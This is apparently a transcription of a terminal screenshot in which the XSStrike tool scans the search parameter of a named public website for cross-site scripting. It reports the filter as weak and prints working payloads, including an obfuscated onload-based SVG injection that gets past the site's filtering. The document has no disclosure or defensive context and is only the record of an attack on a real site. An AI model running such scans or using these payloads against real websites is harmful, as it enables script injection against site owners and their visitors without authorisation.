 Applications Places Terminal Wed 00:26 1
root@blazy: ~/XSStrike
File Edit View Search Terminal Help
XSStrike
v2.0
[?] Enter a url: dramaonline.pk/search.php?q=ok
[?] Enter cookie (if any):
[+] WAF Status: Offline
--------------------------------------------------
[~] Testing parameter q
[+] Filter Strength : Low or None
[+] Payload: <svg/onload=(confirm)()>
[+] Efficiency: 100%
[?] A payload with 100% efficiency was found. Continue scanning? [y/N] y
[!] Number of reflections found: 8
[~] Testing reflection no. 1
[+] Double Quotes (") are allowed.
[-] Single Quotes (') are not allowed.
[+] Angular Brackets (<>) are allowed.
[-] HTML Entities are  not allowed.
[~] Trying to break out of Plaintext context.
[~] Payloads tried: 1
[+] Payload: <sVg%0coNloAd%0a=%0a[8].find(confirm)>